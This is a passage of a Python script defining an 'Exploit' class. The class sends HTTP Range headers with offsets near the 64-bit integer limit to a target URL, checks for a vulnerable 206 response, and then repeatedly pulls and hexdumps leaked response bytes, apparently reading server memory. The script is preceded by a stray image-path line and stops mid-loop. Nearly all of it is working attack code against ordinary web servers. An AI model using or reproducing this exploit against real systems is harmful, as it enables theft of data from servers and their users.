 import urllib.parse, requests, argparse
global colorama, termcolor
try:
    import colorama, termcolor
    colorama.init(autoreset=True)
except Exception as e:
    termcolor = colorama = None

colored = lambda text, color="", dark=False: termcolor.colored(text, color or "white", attrs=["dark"] if dark else []) if termcolor and colorama else text

class Exploit(requests.Session):
    buffer = set()
    def __init__(self, url):
        length = int(requests.get(url).headers.get("Content-Length", 0)) + 623
        super().__init__()
        self.headers = {"Range": f"bytes=-{length},-9223372036854{776000 - length}"}
        self.target = urllib.parse.urlsplit(url)

    def check(self):
        try:
            response = self.get(self.target.geturl())
            return response.status_code == 206 and "Content-Range" in response.text
        except Exception as e:
            return False

    def hexdump(self, data):
        for b in range(0, len(data), 16):
            line = [char for char in data[b: b + 16]]
            print(colored(" -  {:04x}: {:48} {}".format(b, " ".join(f"{char:02x}" for char in line), "".join((chr(char) if 32 <= char <= 126 else ".") for char in line)), dark=True))

    def execute(self):
        vulnerable = self.check()
        print(colored(f"[{'+' if vulnerable else '-'}] {exploit.target.netloc} is Vulnerable: {str(vulnerable).upper()}", "white" if vulnerable else "yellow"))
        if vulnerable:
            data = b""
            while len(self.buffer) < 0x80:
                try:
                    response = self.get(self.target.geturl())
                    for line in response.content.split(b"\r\n"):
                        if line not in self.buffer:
                            data += line